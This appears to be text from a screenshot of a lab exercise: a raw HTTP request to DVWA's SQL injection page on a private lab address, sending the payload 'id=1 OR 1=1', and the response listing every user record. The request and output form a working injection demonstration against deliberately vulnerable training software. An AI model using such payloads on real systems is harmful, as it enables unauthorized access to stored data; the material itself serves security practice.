 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 10.10.249.64
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.249.64
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.249.64/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=b23aicnnko2prr83ok7h47r496; security=medium
Connection: close
id=1+OR+1=1&Submit=Submit
80 User ID:
81 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 1 OR 1=1<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 OR 1=1<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 OR 1=1<br />
First name: Hack<br />
Surname: Me
</pre>